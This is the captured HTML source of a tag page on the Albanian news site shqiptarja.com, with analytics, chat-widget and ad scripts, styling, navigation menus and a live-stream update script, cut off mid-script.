

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shqiptarja.com/tag/1218
body_size: 15801
content:
<!DOCTYPE html>
<html lang="sq">

<head>
  <meta property="fb:app_id" content="2060058987556346" />
  <script>
    setInterval(function() {
      createCookie("video_back_home", 1, 3);
    }, 2000);

          // setInterval(function() {
      //     $("#wrapper").animate({top: 0}, 'slow');
      // }, 10000);

      // setInterval(function() {
      //      $("#fullscreen-bg").hide();
      //       $(".click_more_desktop").hide();
      //       $(".click_more_desktop").hide();
      // }, 12000);
    
    function createCookie(name, value, seconds) {
      if (seconds) {
        var date = new Date();
        date.setTime(date.getTime() + (seconds * 1000));
        var expires = "; expires=" + date.toGMTString();
      } else {
        var expires = "";
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    }

    createCookie("video_back_home", 1, 5);
  </script>
  <style>
    @media (max-width: 1050px) {

      #menu_live {
        display: none;
      }

      .search {
        margin-right: 177px !important;
      }
    }

    @media only screen and (max-width: 1700px) and (min-width: 1570px) {
      .sidenav_left {
        /*left: 60px;*/
      }
    }

    @media only screen and (max-width: 1800px) and (min-width: 1700px) {
      .sidenav_left {
        /*left: 160px;*/
      }
    }

    @media only screen and (max-width: 1900px) and (min-width: 1800px) {
      .sidenav_left {
        /*left: 160px;*/
      }
    }

    @media (min-width: 2000px) {
      .sidenav_left {
        /*left: 250px;*/
      }
    }

    @media (max-width: 1500px) {
      .sidenav_left {
        /*left: 0px;*/
      }
    }

    @media (max-width: 1470px) {
      .sidenav_left {
        display: none;
      }
    }

    @media (max-width: 480px) {
      .search {
        display: none;
      }
    }
  </style>
  <!-- Google Analytics -->
      <script>
      (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;

        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
          },

          i[r].l = 1 * new Date();

        a = s.createElement(o),
          m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
      })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

      ga('create', 'UA-3375368-15', 'auto');

      ga('send', 'pageview');
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Google Tag Manager -->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-KDHPLXL');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-3375368-15"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-3375368-15');
    </script>
  
  <!-- End Google Analytics -->

  


    <!--<script src="https://mediadesk.al/ad/shqiptarja/h.js"></script>-->
  <style>
    .side-image {
      position: fixed;
      /* Keeps it in place while scrolling */
      top: 103px;
      /* Sticks it at the top */
      width: 200px;
      /* Adjust width as needed */
      height: 800px;
      /* Adjust height as needed */
      z-index: 9999;
      /* Ensures ads stay on top */
    }

    .left {
      left: calc(50% - 570px - 220px);
      /* Aligns with wrapper's left side */
    }

    /* Right ad */
    .right {
      right: calc(50% - 570px - 230px);
      /* Aligns with wrapper's right side */
    }

    #wh-widget-send-button iframe {
      margin-top: -50px;
      z-index: 50 !important;
    }
  </style>
      <!-- WhatsHelp.io widget -->
    <script type="text/javascript">
      (function() {
        var options = {
          facebook: "224057420990861", // Facebook page ID
          whatsapp: "+355 69 700 4331", // WhatsApp number
          company_logo_url: "//storage.getbutton.io/widget/18/18a4/18a44407a61e9c86aaf9be3a1022068e/logo.jpg", // URL of company logo (png, jpg, gif)
          greeting_message: "RAPORTO! Chat live me Shqiptarja.com ", // Text of greeting message
          call_to_action: "RAPORTO! Chat live me Shqiptarja.com ", // Call to action
          button_color: "#25D366", // Color of button
          position: "right", // Position may be 'right' or 'left'
          order: "whatsapp,facebook", // Order of buttons
          ga: false, // Google Analytics enabled
          branding: true, // Show branding string
          mobile: true, // Mobile version enabled
          desktop: true, // Desktop version enabled
          greeting: true, // Greeting message enabled
          shift_vertical: 50, // Vertical position, px
          shift_horizontal: 50, // Horizontal position, px
          domain: "shqiptarja.com", // site domain
          key: "_EtUvNwET5OMc77bQf4yKw", // pro-widget key
        };
        var proto = document.location.protocol,
          host = "getbutton.io",
          url = proto + "//static." + host;
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = url + '/widget-send-button/js/init.js';
        s.onload = function() {
          WhWidgetSendButton.init(host, proto, options);
        };
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
      })();
    </script>
    <!-- /WhatsHelp.io widget -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, shrink-to-fit=no">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1.0"> -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
  <meta property="article:publisher" content="https://www.facebook.com/ShqiptarjaCom/">
  <meta name="facebook-domain-verification" content="0npiqjh2wg66go3cw8ccxva36f3v1g" />
  <meta name="theme-color" content="#B71C1C">
  <meta name="msvalidate.01" content="9CCB11078C893F3F9B69FF13BD083D9E" />
  <link rel="canonical" href="https://shqiptarja.com/tag/1218" />
  <!--  <meta name="theme-color" content="#B71C1C"> -->
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900" rel="stylesheet">
  <!-- <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Playfair+Display" /> -->
  <link rel="stylesheet" href="https://shqiptarja.com/template/css/swiper.min.css?v=3">
  <link href="https://shqiptarja.com/template/css/jquerysctipttop.css" rel="stylesheet" type="text/css">
  <link rel="stylesheet" type="text/css" href="https://shqiptarja.com/template/css/reset.css">
  <link rel="stylesheet" type="text/css" href="https://shqiptarja.com/template/css/style.css?v=2027">
  <link rel="stylesheet" type="text/css" href="https://shqiptarja.com/template/css/jquery-lightbox.css?v=2">
  <link href="https://shqiptarja.com/template/css/slider.css?v=60" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://shqiptarja.com/template/js/0516ab9379.js?v=1"></script>
  <script src="https://www.google.com/recaptcha/api.js?render=6LcRmGgqAAAAALIrU9Qw4Kr0wWYicokPK9Hq-BYt" async defer></script>
  <link href="https://shqiptarja.com/assets/jquery.simpleTicker/jquery.simpleTicker.css?v=1" rel="stylesheet">

  <script src="https://shqiptarja.com/assets/jquery.simpleTicker/jquery.simpleTicker.js?v=1"></script>
  <script>
    $(document).ready(function() {
      $('.news-list li').each(function() {
        var related = $(this).find('.home_rel');
        var text = $(this).children('p');
        if (related.length > 0 && text.length > 0) {
          $(text).css('margin-bottom', '0');
        }
      });
      $('.news-list-2 li').each(function() {
        var related = $(this).find('.home_rel');
        var text = $(this).children('p');
        if (related.length > 0 && text.length > 0) {
          $(text).css('margin-bottom', '0');
        }
      });
    });
    $(function() {
      $.simpleTicker($("#ticker-roll"), {
        'effectType': 'roll',
        'delay': 8000
      });
    });
  </script>

  <script src="https://shqiptarja.com/template/js/jquery-ui.js?v=1"></script>
  <script>
    $(function() {
      $("#maintab").tabs();
      $("#ditore").tabs();
      $("#javore").tabs();
    });
  </script>

  <title>shqiptari - Shqiptarja.com. Në mënyrë të shpejtë dhe të verifikuar me disa burime ju do të gjeni lajme nga politika e vendit dhe e rajonit, informacione ekonomike.Mbulon me lajme të gjithë kategoritë: shqiperi, politike, kosove, sociale, ekonomi, sport, kronika, lajmi fundit, periferi, rajon, bota, analiza, intervista, kulture, teknologji, informatike, sondazhe, forum, blog, diskutime, horoskop, parashikimi i motit, fotogaleri, lajmi i fundit</title><meta property="fb:app_id" content="2060058987556346" /><meta name="keywords" content="shqiptariMbulon me lajme të gjithë kategoritë: shqiperi, politike, kosove, sociale, ekonomi, sport, kronika, lajmi fundit, periferi, rajon, bota, analiza, intervista, kulture, teknologji, informatike, sondazhe, forum, blog, diskutime, horoskop, parashikimi i motit, fotogaleri, lajmi i fundit"><meta name="description" content="Mbulon me lajme të gjithë kategoritë: shqiperi, politike, kosove, sociale, ekonomi, sport, kronika, lajmi fundit, periferi, rajon, bota, analiza, intervista, kulture, teknologji, informatike, sondazhe, forum, blog, diskutime, horoskop, parashikimi i motit, fotogaleri, lajmi i fundit"><meta property="og:title" content="shqiptari - Shqiptarja.com. Në mënyrë të shpejtë dhe të verifikuar me disa burime ju do të gjeni lajme nga politika e vendit dhe e rajonit, informacione ekonomike.Mbulon me lajme të gjithë kategoritë: shqiperi, politike, kosove, sociale, ekonomi, sport, kronika, lajmi fundit, periferi, rajon, bota, analiza, intervista, kulture, teknologji, informatike, sondazhe, forum, blog, diskutime, horoskop, parashikimi i motit, fotogaleri, lajmi i fundit" /><meta property="og:description" content="Mbulon me lajme të gjithë kategoritë: shqiperi, politike, kosove, sociale, ekonomi, sport, kronika, lajmi fundit, periferi, rajon, bota, analiza, intervista, kulture, teknologji, informatike, sondazhe, forum, blog, diskutime, horoskop, parashikimi i motit, fotogaleri, lajmi i fundit" /><meta property="og:image" content="https://shqiptarja.com/template/img/default.png?v=1762662736"  /><meta property="og:image:width" content="780" /><meta property="og:image:height" content="440" /><meta itemprop="thumbnailUrl" content="https://shqiptarja.com/template/img/default.png" /><meta property="og:type" content="Website" /><meta property="og:url" content="https://shqiptarja.com/tags/1218" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="https://shqiptarja.com/tags/1218" /><meta name="twitter:title" content="shqiptari - Shqiptarja.com. Në mënyrë të shpejtë dhe të verifikuar me disa burime ju do të gjeni lajme nga politika e vendit dhe e rajonit, informacione ekonomike.Mbulon me lajme të gjithë kategoritë: shqiperi, politike, kosove, sociale, ekonomi, sport, kronika, lajmi fundit, periferi, rajon, bota, analiza, intervista, kulture, teknologji, informatike, sondazhe, forum, blog, diskutime, horoskop, parashikimi i motit, fotogaleri, lajmi i fundit" /><meta name="twitter:description" content="Mbulon me lajme të gjithë kategoritë: shqiperi, politike, kosove, sociale, ekonomi, sport, kronika, lajmi fundit, periferi, rajon, bota, analiza, intervista, kulture, teknologji, informatike, sondazhe, forum, blog, diskutime, horoskop, parashikimi i motit, fotogaleri, lajmi i fundit" /><meta name="twitter:image" content="https://shqiptarja.com/template/img/default.png" />  <link rel="icon" href="https://shqiptarja.com/template/img/read_more2.svg" type="image/png" sizes="16x16">
  <meta name="google-site-verification" content="ai1zIpg7n1lbBmQIaU2yu31qqBhj14WwnXNiotPTFdA" />
  <link rel="apple-touch-icon" href="/template/img/touch-icon-iphone.png">


  <!-- floating ad scripts and styles -->
  <!--<script src="https://shqiptarja.com/template/js/jquery.cycle2.min.js" type="text/javascript"></script>-->
  <!--<script src="https://malsup.github.io/jquery.cycle2.scrollVert.js"></script>-->
  <!--<script src="https://shqiptarja.com/template/js/moment.js"></script>-->
  <style>
    #bottom-banner {
      position: fixed;
      margin: auto;
      left: 0;
      right: 0;
      bottom: 0px;
      height: 70px;
      max-width: 700px;
      z-index: 999999;
    }

    #bottom-banner-mob {
      position: fixed;
      margin: auto;
      left: 0;
      right: 0;
      bottom: 0px;
      height: 100px;
      z-index: 5;
      width:300px;
    }


    #button-close {
      top: -11px;
      right: -11px;
      position: absolute;
      cursor: pointer;
      padding: 3px;
      border: 1px solid #555;
      border-radius: 10px;
      width: 10px;
      height: 10px;
      background-color: #fff;
      overflow: visible;

      color: #555;
      text-align: center;
      font-size: 16px;
      line-height: 10px;
      font-weight: bold;
      z-index: 9999999;
    }

    @media (max-width: 480px) {
      .home_2_main {
        margin-top: 4px;
      }
    }
  </style>
  <!-- floating ad scripts and styles end -->
</head>

<body>
      <script>
    window.fbAsyncInit = function() {
      FB.init({
        appId: '2060058987556346',
        autoLogAppEvents: true,
        xfbml: true,
        version: 'v15.0'
      });
    };
  </script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>
  
    <!-- partial -->
  <div>
      </div>
  

  

  <style>
    /*#wrapper #adfooter {*/
    /*    display: flex!important;*/
    /*}*/
  </style>
  <!-- floating ad divs end -->
  <style>
    @media screen and (min-width: 1000px) {
      #menu {
        width: 87.8%;
      }
    }

    .sidenav_left {
      height: 100%;
      width: 14%;
      position: fixed;
      /* z-index: 1;*/
      /*top: 15px;*/
      /* left: 60px;*/
      /*background-color: #111;*/
      overflow-x: hidden;
      padding-top: 20px;
    }

    .sidenav_left a {
      padding: 6px 8px 6px 16px;
      text-decoration: none;
      font-size: 25px;
      color: #818181;
      display: block;
    }

    .sidenav_left a:hover {
      color: #f1f1f1;
    }

    .main {
      margin-left: 160px;
      /* Same as the width of the sidenav */
      font-size: 28px;
      /* Increased text to enable scrolling */
      padding: 0px 10px;
    }

    @media screen and (max-height: 450px) {
      .sidenav_left {
        padding-top: 15px;
      }

      .sidenav_left a {
        font-size: 18px;
      }
    }
  </style>
  </style>

  <div id="fb-root"></div>
      <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v22.0&appId=3088037051487296"></script>
    <div id="vlm" style="position: absolute; z-index: 3; top: 20px; right: 20px; width: 30px; height: 30px; background: url('/template/img/unmute.png'); background-size: 100%; display: none" onclick="vlm()"></div>


        <div class="all_page">
                                <div id="wrapper">
            
            <style>
              @media screen and (min-width: 1000px) {
                #logo_ribbon1 {
                  height: 111px !important;
                }
              }
            </style>
            </style>
            <div class="go-top" style="z-index:1000!important"><i class="fa fa-chevron-up" aria-hidden="true"></i></div>
            <div class="center">
              <header id="header">
                <div id="logo">

                  <div>
                    <a href="https://shqiptarja.com/">
                                                                  <img id="logo_ribbon1" src="https://shqiptarja.com/template/img/logo.svg" style="margin-top: 1%;width: 580px !important;" alt="Shqiptarja logo">
                    </a>

                                                            <style>
                      div.scrollmenu {
                        background-color: #333;
                        overflow: auto;
                        white-space: nowrap;
                      }

                      div.scrollmenu a {
                        display: inline-block;
                        color: white;
                        text-align: center;
                        padding: 8px;
                        text-decoration: none;
                      }

                      .tag_active {
                        border-bottom: 3px solid #007CFF;
                      }
                    </style>

                                          <div style="width: 475px;heigh:75px!important;float: right;margin-top:2%">
                        <ins data-revive-zoneid="10" data-revive-id="eb7e5be5383550d1c26fa0ba6b393750"></ins>
                        <script async src="//video.shqiptarja.com/reviveads_new/www/delivery/asyncjs.php"></script>
                      </div>
                                      </div>

                  <div class="date-socials" style="justify-content: space-around;margin-top:-5px">
                    <span id="date" style="font-size: 14px;">E diel 9 Nëntor 2025 - Përditësimi i fundit 23:00</span>

                    <ul class="socials" style="right:0px;position:relative">
                      <li><a href="https://play.google.com/store/apps/details?id=com.reporttv.live" target="_blank"><i class="fa fa-android"></i></a></li>
                      <li><a href="https://apps.apple.com/al/app/reporttv/id1576839131" target="_blank"><i class="fa fa-apple" aria-hidden="true"></i></a></li>
                      <li><a href="https://www.facebook.com/ShqiptarjaCom/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                      <li><a href="https://twitter.com/shqiptarjacom" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                      <li><a href="https://www.youtube.com/user/shqiptarjatv/videos" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                      <li><a href="https://www.instagram.com/shqiptarjacom/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                    </ul>
                  </div>
                                    <div class="search" style="float: right;margin-top: 4px;margin-right: 166px; font-size: 12px;">
                    <form action="https://shqiptarja.com/filter_form" id="header_search" method="post" accept-charset="utf-8">
                    <input type="search" name="s1" placeholder="Kërko" class="search_input" style="height: 30px;max-width: 500px;width: 308px;">
                    <input type="submit" name="" value="" class="search_submit" onclick="show_loader();" style="height: 30px;width: 50px;">
                    <br>
                    </form>                  </div>
                  <div class="drop_down"><img alt="" src="https://shqiptarja.com/template/img/menu-btn.png"></div>
                </div>

                <style>
                  /* The Modal (background) */
                  .modal {
                    display: none;
                    /* Hidden by default */
                    position: fixed;
                    /* Stay in place */
                    z-index: 9999;
                    /* Sit on top */
                    padding-top: 100px;
                    /* Location of the box */
                    left: 0;
                    top: 0;
                    width: 100%;
                    /* Full width */
                    height: 100%;
                    /* Full height */
                    overflow: auto;
                    /* Enable scroll if needed */
                    background-color: rgb(0, 0, 0);
                    /* Fallback color */
                    background-color: rgba(0, 0, 0, 0.4);
                    /* Black w/ opacity */
                  }

                  /* Modal Content */
                  .modal-content {
                    background-color: #fefefe;
                    margin: auto;
                    padding: 20px;
                    border: 1px solid #888;
                    width: 30%;
                    border-radius: 10px;

                  }

                  /* The Close Button */
                  .close {
                    color: #FFF;
                    float: right;
                    font-size: 28px;
                    font-weight: bold;
                  }

                  .close:hover,
                  .close:focus {
                    color: #000;
                    text-decoration: none;
                    cursor: pointer;
                  }

                  .allow_not {
                    background-color: RGB(255, 160, 122);
                    /* Green background */
                    border: 1px solid RGB(233, 150, 122);
                    /* Green border */
                    color: white;
                    /* White text */
                    padding: 10px 24px;
                    /* Some padding */
                    cursor: pointer;
                    /* Pointer/hand icon */
                    /* float: left;  Float the buttons side by side */
                    text-align: center;
                    margin-left: 34%;

                  }

                  @media all and (max-width: 780px) {
                    .description {
                      font-size: 20px;

                    }

                    .modal-content {
                      width: 90%;
                    }

                    .allow_not {
                      margin: 0 20px;
                      width: calc(100% - 40px);
                      font-size: 18px;
                    }
                  }


                  .btn-group button:not(:last-child) {
                    border-right: none;
                    /* Prevent double borders */
                  }

                  /* Clear floats (clearfix hack) */
                  .btn-group:after {
                    content: "";
                    clear: both;
                    display: table;
                  }

                  .close {
                    padding: 6px 15px;
                    /*background: rgb(255, 160, 122);*/
                    border-radius: 50%;
                    transition: all 0.5s cubic-bezier(0.23, 1, 0.32, 1);
                    margin-right: -15px;
                    margin-top: -22px
                  }

                  /* Add a background color on hover */
                  .btn-group button:hover {
                    background-color: #3e8e41;
                  }
                </style>
                <!--<script data-ad-client="ca-pub-8001485830029520" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
                </head>

                <body>
                  <nav id="menu" style="margin-top: 0px;	">
                    <div class="menu_wrapper">
                                              <ul class="main-menu" style="text-align: center">
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/">Home</a></li>
                          <li style="padding: 4px 3px!important;" class="edLokalMenu"><a style="font-size: 14.5px;" onclick="displayEdicioniMenu()" style="cursor: pointer;">Edicionet Lokale <i class="fa fa-chevron-down" style="color: #000;font-size: 15px"></i></i></a></li>                           <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/kronike">KronikË</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/politik">Politikë</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/shendeti">Shëndeti</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/ekonomi">Ekonomi</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/sport">Sport</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/kosova">KOSOVË &amp; RAJONI</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/bota">BotË</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/kultura">KulturË</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/editoriale">Editorial</a></li>
                          <li style="padding: 4px 3px!important;"><a style="font-size: 14.5px;" href="https://shqiptarja.com/kategoria/opinion">Opinion</a></li>

                        </ul>
                        <ul class="secondary_menu important-menu" style="text-align: center">
                          <li><a href="https://shqiptarja.com/lajmet">Të Fundit</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/sociale">Sociale</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/pune">Drejt Punës</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/speciale">Speciale</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/lajme-te-mira">Lajme të mira</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/lifestyle">Lifestyle</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/vip-spektakel">VIP &amp; Spektakël</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/receta-gatimi">Receta</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/horoskopi">Horoskopi</a></li>
                          <li><a href="https://shqiptarja.com/kategoria/dossier">Dosje</a></li>
                          <li><a href="https://shqiptarja.com/fotogaleri/">Fotogaleri</a></li>
                          <li><a href="https://shqiptarja.com/videogaleri/">Videogaleri</a></li>
                          <li><a href="https://shqiptarja.com/pike_e_zeze">Pikë e zezë</a></li>
                          <li><a href="https://shqiptarja.com/sondazhe">Sondazhe</a></li>
                        </ul>
                        <ul class="third-menu secondary_menu" style="display: none;text-align: center">
                          <li><a href="https://shqiptarja.com/tag/119">TiranË</a></li>
                          <li><a href="https://shqiptarja.com/tag/85">VlorË</a></li>
                          <li><a href="https://shqiptarja.com/tag/118">Elbasan</a></li>
                          <li><a href="https://shqiptarja.com/tag/323">KorçË</a></li>
                          <li><a href="https://shqiptarja.com/tag/172">DurrËs</a></li>
                          <li><a href="https://shqiptarja.com/tag/2577">DibËr</a></li>
                          <li><a href="https://shqiptarja.com/tag/374">Fier</a></li>
                          <li><a href="https://shqiptarja.com/tag/238">KukËs</a></li>
                          <li><a href="https://shqiptarja.com/tag/370">LezhË</a></li>
                          <li><a href="https://shqiptarja.com/tag/824">Berat</a></li>
                          <li><a href="https://shqiptarja.com/tag/279">GjirokastËr</a></li>
                          <li><a href="https://shqiptarja.com/tag/124">ShkodËr</a></li>
                        </ul>
                        <input type="hidden" id="check_on_off" value="1">
                                          </div>
                  </nav>
                  <style>
                    #menu {
                      padding: 10px 0;
                    }

                    .main-menu {
                      border: 1px solid #dfe6e9;
                      margin: 0;
                      background-color: #fff;
                      padding: 0;
                    }

                    .secondary_menu {
                      padding: 0;
                      margin: 0;
                    }

                    .secondary_menu li {
                      padding: 2px !important;
                    }

                    .main-menu li {
                      padding: 4px 6px !important;
                    }

                    .secondary_menu li a {
                      font-size: 12px;
                    }

                    @media (max-width: 1200px) {
                      .main-menu li a {
                        font-size: 14px;
                      }
                    }

                    @media (max-width: 787px) {
                      .secondary_menu li a {
                        font-size: 15px;
                      }

                      .main-menu li a {
                        font-size: 15px;
                      }
                    }
                  </style>
                  <script>
                    function displayEdicioniMenu() {
                      if ($("#check_on_off").val() == 1) {
                        $('.important-menu').css('display', 'none');
                        $('.third-menu').css('display', 'inline-block');
                        $('.edLokalMenu').css('background-color', '#dfe6e9');
                        $('.third-menu a').css('font-size', '14px');
                        $("#check_on_off").val(2);
                      } else {
                        $('.important-menu').css('display', 'inline-block');
                        $('.third-menu').css('display', 'none');
                        $('.edLokalMenu').css('background-color', '#fff');
                        $('.third-menu a').css('font-size', '14px');
                        $("#check_on_off").val(1);
                      }
                    }
                  </script>
                                      <div id="menu_live" style="width: 100px;float: right;height: 50px;margin-top: -29px;">
                      <a href="" target="_blank" id="live_logo1">
                        <img src="https://shqiptarja.com//template/img/live_shqiptarja.tv.svg" style="width: 166px;margin-top: -11px;margin-left: -66px;" alt="Shqiptarja LIVE logo">
                      </a>
                      <a href="" target="_blank" id="live_logo">
                        <img src="https://shqiptarja.com//template/img/REPORTArtboard4@150x.png" style="width: 124px;margin-left: -24px;margin-top: -3px;height: 72px !important;height: 110px;" id="live_image">
                        <div class="livestream2_iframe" style="margin-left: -13%;"></div>
                      </a>
                    </div>
                  
                                                  </header>
            </div>
            <script>
              function update_live_home2() {
                $.ajax({
                  url: "https://shqiptarja.com/get_live_update",
                  success: function(result) {

                    //result = JSON.parse(result);
                    console.log(result, "dsds");
                    $("#live_logo").attr("href", 'https://shqiptarja.com/programe');
                    $("#live_logo1").attr("href", 'https://shqiptarja.com/mobile_live');
                    if (result[0].live_ne_home) {
                      var report_live = '<img src="https://shqiptarja.com/template/img/livemobile.jpeg" style="min-width:100px;margin:0px;max-width: 100px;height: auto;width: 100px;"><p id="stream_title_1" style="margin-top: -10px;margin-left: 10px;width: 99%;font-size: 13px;" alt="Report LIVE logo">' + result[0].live_ne_home + '</p>';
                      $('.title-stream').html(report_live);
                    }
                    var shqiptarja_logo = '<img src="https://shqiptarja.com//template/img/liveshqiptarja_logo12.png" style="width: 134px;margin-left: -28px;margin-top: -3px;height: 24px;" id="live_image">';
                    console.log(result[0].aktivizo_stream2);
                    if (result[0].aktivizo_stream2 && result[0].aktivizo_stream2 != '0') {
                      $(".mobile_stream").show();
                      console.log(result.stream2_title);
                      $("#live_image").hide();
                      //$("#stream_title_2").html(result.stream2_title);
                      var image_live = '<a href="https://shqiptarja.com/mobile_live"><iframe src="https://sh-stream.duckdns.org/playerhls.html" id="live_str2" style="width: 169px;margin-left: -33px;margin-top: -9px;"></iframe></a>';
                      $(".livestream2_iframe").html(image_live);

                      var str2_live = '<a href="https://shqiptarja.com/mobile_live" target="_blank" class="mobile_stream"><span class="bounce" style="top: -19px;"></span><img src="https://shqiptarja.com/template/img/live_shqiptarja.tv.svg" height="100%" style="margin-top: -7px;min-width: 145px !important;width: 100px;height: 32px;"/><b><p id="stream_title_2" class="stream_title_2_2" style="margin-top: -19px;margin-left: 10px;padding: 0px;margin-bottom:10px;width: 100%;font-size: 13px;" alt="Report LIVE logo">' + result[0].stream2_title + '</p></b></a>';
                      $("#stream_title_2").html(result[0].stream2_title);
                      console.log(str2_live);

                      $("#live2_str2").html(str2_live);


                    }

                    if (result.youtube_active == 1) {
                      // var shqiptarja_logo = '<img src="https://shqiptarja.com//template/img/youtube_logo.png" style="width: 166px;margin-top: -10px;margin-left: -63px;" id="live_image">';
                      //   $(".mobile_stream").show();
                      //   $('.mobile_stream').data('url', result.link_youtube);
                      //   $("#live_image").hide();
                      //   $("#live_logo").attr("href", result.link_youtube);
                      //   $("#stream_title_2").html(result.title_youtube);
                      //       var image_live = '<a href="' + result.link_youtube + '"><iframe src="' + result.link_youtube + '" id="live_str2" style="width: 169px;margin-top: -9px;margin-left: -34px;"></iframe></a>';
                      //     $(".livestream2_iframe").html(image_live);
                      // }
                      // $("#live_logo1").html(shqiptarja_logo);

